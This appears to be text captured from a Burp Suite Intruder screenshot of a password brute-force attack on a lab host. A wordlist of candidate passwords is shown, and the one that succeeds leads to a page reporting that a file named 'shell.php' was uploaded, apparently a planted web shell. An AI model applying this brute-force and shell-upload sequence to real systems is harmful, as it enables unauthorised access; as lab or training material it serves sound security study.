 2. Intruder attack of 172.17.0.4 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
27 password 200 1640
0 200 1070
1 1111122222 200 1070
2 171204jg 200 1070
3 19861021 200 1070
4 5555555 200 1070
5 AS123456789 200 1070
6 qqqwww 200 1070
7 19861024 200 1070
8 yahoo.com 200 1070
9 19861225 200 1070
10 1qaz1qaz 200 1070
11 19871010 200 1070
12 1029384756 200 1070
13 123258 200 1070
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK \r \n
2 Date: Sun, 19 Sep 2021 07:01:50 GMT \r \n
3 Server: Apache/2.4.33 (Unix) \r \n
4 X-Powered-By: PHP/5.6.36 \r \n
5 Set-Cookie: cookie_password=5baa61e4c9b93f3f0682250b6cf8331b7ee68fd8; expires=Sat, 18-Dec-2021 07:01:50 GMT; Max-Age=7776000 \r \n
6 Content-Length: 1321 \r \n
7 Connection: close \r \n
8 Content-Type: text/html; charset=UTF-8 \r \n
9 \r \n
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"> \n
11 <html xml:lang="en" lang="en" xmlns="http://www.w3.org/1999/xhtml"> \n
12 <head> \n
13 <meta http-equiv="content-type" content="text/html; charset=utf-8" /> \n
14 <title>Simple Image Warehouse</title> \n
15 </head> \n
16 <body> \n
17 \t <form enctype="multipart/form-data" action="index.php" method="post"> \n
18 \t <fieldset> \n
19 \t <input type="file" name="plik[]" /> \n
20 \t <input type="file" name="plik[]" /> \n
21 \t <input type="file" name="plik[]" /> \n
22 \t \t <input type="submit" value="Send IT!" /> \n
23 \t </fieldset> \n
24 \t </form> \n
25 \t <p align="center"><a href="index.php?logout=1">LOG OUT!</a> Year: <a href="index.php?year=18">18</a> </p>File <a HREF="./photo/21/shell.php">shell.php</A> has been uploaded.<br /><p align="center"><b>2021:</b></p><div style="border-style: solid; border-width: 1px;
margin-left:10px; margin-top: 5px; height:180px; float:left;"><a href="./photo/21/shell.php">shell.php</a> \n